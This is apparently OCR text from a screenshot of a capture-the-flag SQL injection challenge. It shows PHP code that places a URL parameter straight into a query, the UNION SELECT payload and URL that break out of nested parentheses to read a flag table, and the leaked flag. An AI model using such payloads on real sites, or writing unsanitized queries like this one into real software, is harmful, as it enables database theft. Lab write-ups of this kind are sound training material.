 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select 1,flag from
ctftraining.flag#))))))
Array ( [0] => Array ( [username] => 1 [password] => NSSCTF{eab6d56c-00d8-4f17-
bf0b-5efce231cbf5} ) )
控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号
http://node1.anna.nssctf.cn:28347/?id=-1)))))) union select 1,flag from ctftraining.flag%23